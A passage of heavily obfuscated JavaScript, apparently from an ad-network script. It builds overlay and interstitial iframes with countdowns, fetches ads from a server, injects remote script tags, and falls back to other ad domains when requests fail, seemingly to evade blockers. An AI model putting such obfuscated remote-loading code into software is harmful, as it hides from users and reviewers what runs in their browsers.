_0x26d644['id']=_0x34394c(0x15b4)+_0x34394c(0x6a8),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa79)+_0x34394c(0x16ac),''),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x9f0)+'r','0'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x13ff),'1'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x141e),_0x34394c(0x13e0)+_0x34394c(0x15b3)+_0x34394c(0x46a)+_0x34394c(0x4b9)+_0x34394c(0x13eb)+_0x34394c(0x149f)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa2d)+_0x34394c(0x2d9),_0x34394c(0x4f6)+'r'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x1241),_0x34394c(0x4d1)+_0x34394c(0x37c)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x279c64,'1'),_0x26d644[_0x34394c(0x54e)][_0x34394c(0xab5)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0x85f)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0xebc)]='0',_0x9a70b6(),window[_0x34394c(0xf6e)+_0x34394c(0x6d6)](_0x34394c(0x720),_0x9a70b6),{'content':_0x26d644,'resizeFunc':_0x9a70b6};},_0x4f36b3=(_0x3870c9,_0x11476c,_0x5c6952,_0x38c62a,_0x55f3f0)=>{const _0xb09f54=_0x372f37,_0x144f48=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x144f48['id']=_0xb09f54(0xf9e),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x443),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x10f5)]=_0xb09f54(0x6a6),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x2c8)]='0',_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x64d)]=_0xb09f54(0xbe8),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x3cc)+_0xb09f54(0x82d)]=_0xb09f54(0x6bf)+_0xb09f54(0x150b),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0x13ff),'1'),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0xf8b),'1');const _0x59dee9=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x59dee9['id']=_0xb09f54(0xea5)+_0xb09f54(0x5c5),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x9dc),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x577),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x85f)]='0',_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x2a4),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xcbf)]=_0xb09f54(0xd26)+_0xb09f54(0x3f1)+_0xb09f54(0x13b6)+_0xb09f54(0x1622)+_0xb09f54(0xb39)+_0xb09f54(0xa30)+_0xb09f54(0x910),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xab5)]=_0xb09f54(0x9ba);const _0x47774c=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)]('a');_0x47774c['id']=_0xb09f54(0xc42),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0x443),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x47774c[_0xb09f54(0x15c5)+'t']=_0x3870c9,_0x47774c[_0xb09f54(0x5c8)]=_0x11476c,_0x47774c[_0xb09f54(0xf27)]=_0xb09f54(0x1034),_0x47774c[_0xb09f54(0x1241)]=_0xb09f54(0x4d1)+_0xb09f54(0x37c);const _0x1c6be7=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x1c6be7['id']=_0xb09f54(0x76e)+'n',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0xbf5),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x1c6be7[_0xb09f54(0x15c5)+'t']=_0x5c6952;const _0xda9d0b=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0xda9d0b['id']=_0xb09f54(0x1097),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x167f)]=_0xb09f54(0xba3),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x79b),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xac8)+_0xb09f54(0x129a)]=_0xb09f54(0x577),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd);const _0x5726cc=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x14a2));return _0x5726cc['id']=_0xb09f54(0x15d7),_0x5726cc[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0xb2a),_0x5726cc[_0xb09f54(0x13a8)]='0',_0x5726cc[_0xb09f54(0xbe1)]='0',_0x5726cc[_0xb09f54(0x1340)]=_0x55f3f0,_0x59dee9[_0xb09f54(0x664)+'d'](_0x47774c),_0x59dee9[_0xb09f54(0x664)+'d'](_0x1c6be7),_0x144f48[_0xb09f54(0x664)+'d'](_0x59dee9),_0xda9d0b[_0xb09f54(0x664)+'d'](_0x38c62a),_0x144f48[_0xb09f54(0x664)+'d'](_0xda9d0b),_0x144f48[_0xb09f54(0x664)+'d'](_0x5726cc),_0x144f48;},_0x17bf7c=_0x3ca1f0=>{const _0x3969bc=_0x372f37,_0x298ef8=document[_0x3969bc(0xb0e)+_0x3969bc(0x5a0)](_0x3969bc(0x65a));return _0x298ef8['id']=_0x3969bc(0x15b4)+_0x3969bc(0x6a8),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa79)+_0x3969bc(0x16ac),''),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x9f0)+'r','0'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x13ff),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xf8b),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x141e),_0x3969bc(0x13e0)+_0x3969bc(0x15b3)+_0x3969bc(0x46a)+_0x3969bc(0x4b9)+_0x3969bc(0x13eb)+_0x3969bc(0x149f)),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa2d)+_0x3969bc(0x2d9),_0x3969bc(0x4f6)+'r'),_0x298ef8[_0x3969bc(0x1340)]=_0x3ca1f0,_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xab5)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x85f)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xebc)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x13a8)]=_0x3969bc(0x14fd),_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xbe1)]=_0x3969bc(0x14fd),{'content':_0x298ef8,'resizeFunc':null};},_0x23673b=(_0x28befa,_0x22cc30,_0x360729,_0x2dfd64)=>{const _0xc55e87=_0x372f37,_0xbb10d2=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)]('a');_0xbb10d2['id']=_0xc55e87(0x158b)+'nk',_0xbb10d2[_0xc55e87(0x5c8)]=_0x28befa,_0xbb10d2[_0xc55e87(0x1241)]=_0xc55e87(0x4d1)+_0xc55e87(0x37c),_0xbb10d2[_0xc55e87(0xf27)]=_0xc55e87(0x1034),_0xbb10d2[_0xc55e87(0x54e)][_0xc55e87(0xd76)]=_0xc55e87(0x9dc);const _0x16432d=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)](_0xc55e87(0x14a2));function _0x341f12(){const _0x13b0a1=_0xc55e87;window[_0x13b0a1(0x414)]>window[_0x13b0a1(0x116b)+'t']?(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0xd4c),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xeec)):(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0x1480),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xd4c));}return _0x16432d['id']=_0xc55e87(0x15b4)+_0xc55e87(0xde8),_0x16432d[_0xc55e87(0x1340)]=_0x22cc30,_0x16432d[_0xc55e87(0x13d5)]='',_0x16432d[_0xc55e87(0x7cd)+'te'](_0xc55e87(0xa2d)+_0xc55e87(0x2d9),_0xc55e87(0x4f6)+'r'),_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0xee5)]=_0x360729+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x4fa)]=_0x2dfd64+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x13a8)]=_0xc55e87(0x1480),_0xbb10d2[_0xc55e87(0x664)+'d'](_0x16432d),_0x341f12(),window[_0xc55e87(0xf6e)+_0xc55e87(0x6d6)](_0xc55e87(0x720),_0x341f12),{'content':_0xbb10d2,'resizeFunc':_0x341f12};},_0x1aac8a=_0x294508=>{const _0x1de4aa=_0x372f37,_0x1e8d56=document[_0x1de4aa(0xb0e)+_0x1de4aa(0x5a0)](_0x1de4aa(0x65a));return _0x1e8d56['id']=_0x1de4aa(0x15b4)+_0x1de4aa(0x6a8),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa79)+_0x1de4aa(0x16ac),''),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x9f0)+'r','0'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x13ff),'1'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x141e),_0x1de4aa(0x13e0)+_0x1de4aa(0x15b3)+_0x1de4aa(0x46a)+_0x1de4aa(0x4b9)+_0x1de4aa(0x13eb)+_0x1de4aa(0x149f)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa2d)+_0x1de4aa(0x2d9),_0x1de4aa(0x4f6)+'r'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x1241),_0x1de4aa(0x4d1)+_0x1de4aa(0x37c)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x294508,'1'),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xab5)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x85f)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xebc)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x13a8)]=_0x1de4aa(0x14fd),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xbe1)]=_0x1de4aa(0x14fd),{'content':_0x1e8d56,'resizeFunc':null};},_0x38f09d=_0x372f37(0xcc9),_0x316168=0x7fffffff,_0x321d4a=_0x372f37(0x8ea),_0x2a4a50=_0x372f37(0x75a),_0x533827=_0x372f37(0x1412),_0x34e90e=_0x372f37(0xf8b);let _0x4eac87=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x396b5b,_0x48694e,_0x42f89d,_0xd0d926,_0x382cc9){this.#t=_0x396b5b,this.#i=_0x42f89d,this.#r=0x0,this.#n=_0x48694e,this.#s=_0xd0d926,this.#o=_0x382cc9;}[_0x372f37(0xa6d)](_0x1ed3b6){const _0x7d3ece=_0x372f37;let _0x4f4950=null;switch(_0x1ed3b6[_0x7d3ece(0x355)]){case 0x1:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xc37)+_0x7d3ece(0x930)+'n\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x26e8a1(_0x1ed3b6[_0x7d3ece(0x4de)]):_0x17bf7c(_0x1ed3b6[_0x7d3ece(0x4de)]);break;case 0x3:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x150d)+_0x7d3ece(0x1470)+'\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x1b0e40(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]):_0x23673b(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]);break;case 0x4:if(_0x1ed3b6[_0x7d3ece(0xd15)+_0x7d3ece(0x29d)])return this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xdd4)+_0x7d3ece(0x350)+_0x7d3ece(0xfee)),void this.#a(_0x1ed3b6);this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x1722)+_0x7d3ece(0x75f)+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x7d3ece(0x1648)](_0x7d3ece(0x80d)+_0x7d3ece(0xf5a)+_0x7d3ece(0x224)+_0x1ed3b6[_0x7d3ece(0x355)]);}const _0xb6ebf6=document[_0x7d3ece(0xb0e)+_0x7d3ece(0x5a0)](_0x7d3ece(0x149c));document[_0x7d3ece(0x707)][_0x7d3ece(0x664)+'d'](_0xb6ebf6);const _0x34c24b={};_0x34c24b[_0x7d3ece(0x142d)]=_0x7d3ece(0xd3d);const _0x1948d5=_0xb6ebf6[_0x7d3ece(0xab8)+'ow'](_0x34c24b),_0x1ae254=this.#t[_0x7d3ece(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x1948d5[_0x7d3ece(0x664)+'d'](_0x1ae254(this.#t[_0x7d3ece(0xafa)][_0x7d3ece(0xc42)],_0x1ed3b6[_0x7d3ece(0x4de)],this.#l(),_0x4f4950[_0x7d3ece(0x1097)],_0x1ed3b6[_0x7d3ece(0x431)])),0x4===_0x1ed3b6[_0x7d3ece(0x355)]){const _0x3bbae3=_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x15b4)+_0x7d3ece(0x6a8));_0x3bbae3[_0x7d3ece(0x3e0)+_0x7d3ece(0x16a8)][_0x7d3ece(0x1361)]=_0x1ed3b6[_0x7d3ece(0x1049)],_0x3bbae3[_0x7d3ece(0x1340)]=_0x7d3ece(0x59f)+_0x7d3ece(0xd67)+_0x7d3ece(0x915);}if(!this.#t[_0x7d3ece(0x2ec)+_0x7d3ece(0x13fb)]&&this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)]>0x0){this.#r=this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)],_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0x56a)]=this.#l();const _0x9e5c0a=setInterval(()=>{const _0x1460bf=_0x7d3ece;this.#r--,_0x1948d5[_0x1460bf(0x1244)+_0x1460bf(0x1590)](_0x1460bf(0x76e)+'n')[_0x1460bf(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x9e5c0a);},0x3e8);}_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0xf6e)+_0x7d3ece(0x6d6)](_0x7d3ece(0x95f),()=>{const _0x364fbf=_0x7d3ece;this.#r>0x0||(this.#i[_0x364fbf(0x171b)](_0x364fbf(0x9bd)+_0x364fbf(0xe92)+_0x364fbf(0xcec)+_0x364fbf(0x35b)+_0x364fbf(0x992)+_0x364fbf(0x15ff)+_0x364fbf(0xe3b)+_0x364fbf(0x1c6)+'k'),_0xb6ebf6[_0x364fbf(0x531)](),_0x4f4950[_0x364fbf(0x12b3)]&&window[_0x364fbf(0x7b0)+_0x364fbf(0x1316)](_0x364fbf(0x720),_0x4f4950[_0x364fbf(0x12b3)]),this.#n(_0x38d042));});}#l(){const _0x460b3c=_0x372f37;let _0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0xb00)];return 0x1===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10d2)]),0x0===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0x2ec)+_0x460b3c(0x13fb)]?this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10a4)]:this.#t[_0x460b3c(0xafa)][_0x460b3c(0x1703)]),_0x1ab9c;}#a(_0x2f0826){const _0xdb2549=_0x372f37,_0x47b341=new DOMParser()[_0xdb2549(0xf25)+_0xdb2549(0x114e)](_0x2f0826[_0xdb2549(0x1049)],_0xdb2549(0x8bf))[_0xdb2549(0x13b3)+_0xdb2549(0x679)](_0xdb2549(0x14d0)),_0x4e6026=document[_0xdb2549(0xb0e)+_0xdb2549(0x5a0)](_0xdb2549(0x14d0));_0x4e6026[_0xdb2549(0x54e)][_0xdb2549(0x64d)]=_0xdb2549(0xbe8),_0x47b341[_0xdb2549(0x1340)]?_0x4e6026[_0xdb2549(0x7cd)+'te'](_0xdb2549(0x1340),_0x47b341[_0xdb2549(0x1340)]):_0x4e6026[_0xdb2549(0x44d)]=_0x47b341[_0xdb2549(0x44d)];const _0x5f0efa=()=>{const _0x3941c8=_0xdb2549,_0xf4393b={};_0xf4393b[_0x3941c8(0x142d)]=_0x3941c8(0xa2e),(this.#i[_0x3941c8(0x171b)](_0x3941c8(0x1363)),fetch(_0x2f0826[_0x3941c8(0xb03)],_0xf4393b),_0xbdce76(document,_0x3941c8(0x1f7),_0x5f0efa));},_0x4b8bca=()=>{const _0x3be058=_0xdb2549;this.#i[_0x3be058(0x171b)](_0x3be058(0xbf2)),_0xbdce76(document,_0x3be058(0x1f7),_0x5f0efa),_0xbdce76(document,_0x3be058(0xc2b),_0x4b8bca),document[_0x3be058(0x707)][_0x3be058(0x379)+'d'](_0x4e6026),this.#n(_0x38d042);};_0x50515c(document,_0xdb2549(0x1f7),_0x5f0efa),_0x50515c(document,_0xdb2549(0xc2b),_0x4b8bca);let _0x209fe3=_0x2f0826[_0xdb2549(0x431)];window[_0x38f09d]&&(_0x209fe3+=_0xdb2549(0xb9a)+window[_0x38f09d]),_0x209fe3+=_0xdb2549(0x10ad)+encodeURIComponent(_0x1cda06()),_0x209fe3+=_0xdb2549(0xc1e)+encodeURIComponent(_0x19adbb()),_0x4e6026[_0xdb2549(0x7b4)]=async()=>{const _0x35a7cd=_0xdb2549;try{await fetch(_0x209fe3[_0x35a7cd(0x733)]());}catch(_0x460cfa){return this.#i[_0x35a7cd(0x171b)](_0x460cfa),void(this.#o&&!this.#s[_0x35a7cd(0x9da)]()&&(this.#i[_0x35a7cd(0x171b)](_0x35a7cd(0x400)+_0x35a7cd(0x271)+_0x35a7cd(0x47b)+_0x35a7cd(0x47f)),this.#s[_0x35a7cd(0x1b3)+_0x35a7cd(0xafe)]()));}document[_0x35a7cd(0x41b)+_0x35a7cd(0x5a0)](new CustomEvent(_0x35a7cd(0x151b)+_0x35a7cd(0x1460)));},_0x4e6026[_0xdb2549(0x9a2)]=()=>{const _0x12cb37=_0xdb2549;this.#i[_0x12cb37(0x171b)](_0x12cb37(0x114f)+_0x12cb37(0x6bc)+_0x12cb37(0x550)+_0x12cb37(0x4b5)),this.#n(_0x38d042);},document[_0xdb2549(0x707)][_0xdb2549(0x664)+'d'](_0x4e6026);}},_0x591214=class extends _0x3fbce4{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#y=!0x1;#t={};[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;#v=null;#o;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x178adb){const _0x558b12=_0x372f37;super(),this.#i=new _0x4543a1(_0x558b12(0x1680)+_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)]+(_0x558b12(0xde1)+_0x558b12(0x545))+_0x178adb[_0x558b12(0x3e3)]),this.#i[_0x558b12(0x171b)](_0x558b12(0x368)+_0x558b12(0x69e)+_0x558b12(0x1064)+_0x558b12(0x2d1),_0x178adb),this.#c=_0x178adb[_0x558b12(0x3e3)],this.#d=_0x178adb[_0x558b12(0x703)+'en'],this.#o=_0x178adb[_0x558b12(0x867)+_0x558b12(0x12ce)],this.#h=_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)],this.#u=_0x178adb[_0x558b12(0x392)+'ty'],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#p=_0x178adb[_0x558b12(0x3d5)],this.#m=_0x178adb[_0x558b12(0x6cd)],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#n=_0x178adb[_0x558b12(0x808)+_0x558b12(0xa01)],this.#f=_0x178adb[_0x558b12(0x102f)+_0x558b12(0x13b4)],this.#s=window[_0x178adb[_0x558b12(0x11cd)+_0x558b12(0x11c1)]],this.#b=_0x178adb[_0x558b12(0xc95)+_0x558b12(0x887)],this.#E=_0x178adb[_0x558b12(0x46e)+_0x558b12(0xcb5)+_0x558b12(0x4a0)],this.#C=_0x178adb[_0x558b12(0x49e)+_0x558b12(0x979)],_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]&&(this.#T+=_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]);}async[_0x372f37(0x410)](_0x2ec82e){const _0x2df7b0=_0x372f37,_0x58cd94=await this.#S(_0x2ec82e);fetch(_0x58cd94)[_0x2df7b0(0x121d)](_0x503964=>0xc8===_0x503964[_0x2df7b0(0xdef)]||0xca===_0x503964[_0x2df7b0(0xdef)]?_0x503964[_0x2df7b0(0x748)]():(0xcc===_0x503964[_0x2df7b0(0xdef)]&&(this[_0x2df7b0(0xb02)+_0x2df7b0(0x9e9)]=!0x0,this.#i[_0x2df7b0(0x171b)](_0x2df7b0(0x30e)+_0x2df7b0(0xe8f)+_0x2df7b0(0x12f7)+this.#w+_0x2df7b0(0xb44)),setTimeout(()=>{const _0x7c1653=_0x2df7b0;this[_0x7c1653(0xb02)+_0x7c1653(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x2df7b0(0x2c2)]()))[_0x2df7b0(0x121d)](_0x3fb894)[_0x2df7b0(0x121d)](_0x707275=>{const _0x932feb=_0x2df7b0;if(this.#i[_0x932feb(0x171b)](_0x932feb(0xe61),_0x707275),_0x707275[_0x932feb(0x12f4)])return this[_0x932feb(0x43a)]=!0x0,this.#i[_0x932feb(0x171b)](_0x932feb(0x135c)+_0x932feb(0xe26)+_0x707275[_0x932feb(0x12f4)]+_0x932feb(0xb44)),setTimeout(()=>{const _0x77b03b=_0x932feb;this[_0x77b03b(0x43a)]=!0x1;},0x3e8*_0x707275[_0x932feb(0x12f4)]),void this.#n(_0x38d042);this.#w>0xc&&(this.#w=0xc),this.#y?this.#v=_0x707275:(this.#i[_0x932feb(0x171b)](_0x932feb(0x1639)+_0x932feb(0x56f)+_0x932feb(0x76b)),this.#y=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x707275[_0x932feb(0x15e5)+_0x932feb(0x86e)+_0x932feb(0x124b)],'delay':_0x707275[_0x932feb(0x411)],'refreshRate':_0x707275[_0x932feb(0x102d)+'e'],'isOverlay':_0x707275[_0x932feb(0x13c7)],'disableCountdown':_0x707275[_0x932feb(0x2ec)+_0x932feb(0x13fb)],'texts':_0x707275[_0x932feb(0xafa)],'showOnInnerLinkClick':_0x707275[_0x932feb(0x151d)+_0x932feb(0x1164)]},this.#v=_0x707275[_0x932feb(0xae0)],this.#A=new _0x4eac87(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x932feb(0x4de)]+=this.#b,this.#v[_0x932feb(0x431)]+=this.#b,this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]&&(this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]+=this.#b)),0x4===this.#v[_0x932feb(0x355)]&&this.#v[_0x932feb(0x1049)]&&(this.#v[_0x932feb(0x1049)]=_0x932feb(0x1ed)+_0x932feb(0x135e)+_0x932feb(0x301)+_0x932feb(0xd9e)+_0x932feb(0x1215)+_0x932feb(0x2f7)+_0x932feb(0xa62)+_0x932feb(0x673)+_0x932feb(0x1c1)+this.#v[_0x932feb(0x1049)]+(_0x932feb(0x10bd)+_0x932feb(0x10c5))),this.#x();})[_0x2df7b0(0xf06)](_0x450397=>{const _0x7bca32=_0x2df7b0;if(_0x450397&&this.#i[_0x7bca32(0x1648)](_0x450397),_0x450397&&this.#o&&!this.#k)return this.#i[_0x7bca32(0x171b)](_0x7bca32(0x923)+_0x7bca32(0x1090)+_0x7bca32(0x424)+_0x7bca32(0x641)+_0x7bca32(0xb84)+'h'),this.#k=!0x0,this.#s[_0x7bca32(0x1b3)+_0x7bca32(0xafe)](),void this[_0x7bca32(0x410)]();this.#n(_0x38d042);});}#x(){const _0x2ad43f=_0x372f37;this.#i[_0x2ad43f(0x171b)](_0x2ad43f(0xa6d)),this.#A[_0x2ad43f(0xa6d)](this.#v);}async #S(_0x4652bb){const _0x250695=_0x372f37;let _0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+this.#f+(_0x250695(0x1118)+_0x250695(0xb42)+_0x250695(0xf2a));if(this.#o&&this.#s[_0x250695(0x9da)]()){const {adserverDomain:_0x2796f9}=this.#o,_0x1de7be='/'+_0x3ad9ac(_0x250695(0x377)+_0x250695(0x669));_0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+_0x2796f9+_0x1de7be;}_0x4c4893+=_0x250695(0x529)+this.#c,this.#y&&(_0x4c4893+=_0x250695(0x4c2)),this.#b&&(_0x4c4893+=this.#b),_0x4c4893=_0x4c4893+_0x250695(0x8a7)+(_0x250695(0x206)+this.#h)+(_0x250695(0x2b3)+this.#u)+(_0x250695(0x9ac)+_0x4652bb)+(_0x250695(0x14b1)+encodeURIComponent(this.#C))+(_0x250695(0x1204)+this.#s[_0x250695(0x459)+_0x250695(0xf1b)+'g']())+(_0x250695(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x250695(0x7ec)+this.#T)+(_0x250695(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x4243c0=await this.#s[_0x250695(0xa4f)]();return 